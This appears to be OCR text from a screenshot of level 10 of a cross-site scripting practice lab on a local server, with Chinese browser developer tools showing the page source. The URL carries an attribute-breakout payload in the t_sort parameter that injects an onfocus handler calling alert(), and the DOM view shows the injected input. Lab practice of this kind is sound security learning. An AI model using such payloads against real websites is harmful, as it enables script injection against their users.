 欢迎来到level10
67:47
403 Forbidden
不安全
192.168.1.3:84/level10.php?t_sort="%20onfocus=javascript:alert()%20type="text
192.168.1.3:84 显示
完成的不错!
确定
取消
Mission Level 10
欢迎
元素
控制台
网络
源代码
应用程序
性能
内存
Lighthouse
CSS 概述
开发人员资源
13
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head> ⋯ </head>
<body>
<h1 align="center">欢迎来到level10</h1>
<h2 align="center">没有找到和相关的结果.</h2>
<center>
<form id="search">
<input name="t_link" value type="hidden">
<input name="t_history" value type="hidden">
<input name="t_sort" value="" onfocus="javascript:alert()" type="text">
</form>
</center>
<center> ⋯ </center>
html
body
center
form#search
input
样式
已计算
布局
筛
:hov
.cls
element.style {
}
input:not([type 用户代理样式表
="range"]):not(
[type="color"]) {
writing-mode: horizontal-
tb !important;
}
input[type="tex 用户代理样式表
t" i] {
padding: 1px 2px;
}
input:not([type 用户代理样式表
英
21:18
2023-06-22